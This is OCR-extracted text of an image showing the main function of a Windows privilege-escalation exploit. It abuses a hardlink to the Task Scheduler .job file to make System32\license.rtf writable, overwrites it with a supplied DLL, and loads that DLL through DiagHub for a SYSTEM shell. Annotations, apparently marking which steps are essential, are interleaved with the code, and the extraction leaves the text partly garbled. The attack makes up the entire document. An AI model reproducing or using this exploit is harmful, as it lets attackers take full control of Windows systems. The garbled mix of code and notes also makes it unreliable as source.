 76 int wmain(int argc, wchar_t** argv)
77 {
78 if (argc != 3)
79 {
80 printf("%ls [dll] [temp]\n", argv[0]);
81 return 0;
82 }
arg check
not needed
83
84 else {
85 wchar_t FileToOverwrite[MAX_PATH] = L"C:\\Windows\\System32\\license.rtf";
86
87 printf("[*] Copying current %ls over to %ls\n", FileToOverwrite, argv[2]);
88
89 if (!CopyFileW(FileToOverwrite, argv[2], FALSE))
90 {
91 printf("[!] Failed to copy over to temporary file, are you certain you have write permissions?\n");
92 return 0;
93 }
backup license.rtf
not needed
94
95 printf("[*] Setting C:\\Windows\\System32\\license.rtf to RWX\n");
96
97
98 CreateNativeHardlink(L"C:\\Windows\\Tasks\\UpdateTask.job", FileToOverwrite);
99
100 RunExploit();
101
102 printf("[*] Copying %ls over C:\\Windows\\System32\\license.rtf\n", argv[1]);
exploit to change
permissions
of license.rtf
not needed
103
104 if (!CopyFileW(argv[1], FileToOverwrite, FALSE))
105 {
106 printf("[!] Failed to copy %ls over C:\\Windows\\System32\\license.rtf", argv[1]);
107 return 0;
108 }
overwrite
not needed
109
110 printf("[+] Loading DLL\n");
111 LoadDll();
112
113 printf("[+] If everything has gone well, you should have a SYSTEM shell!\n");
call to DiagHub
dll load
114
115 printf("[*] Restoring original license.rtf\n");
116
117 if (!CopyFileW(argv[2], FileToOverwrite, FALSE))
118 {
119 printf("[!] Failed in copying the original file over! Make sure to cleanup");
120 return 0;
121 }
cleanup
not neede
122 }
123
124 return 0;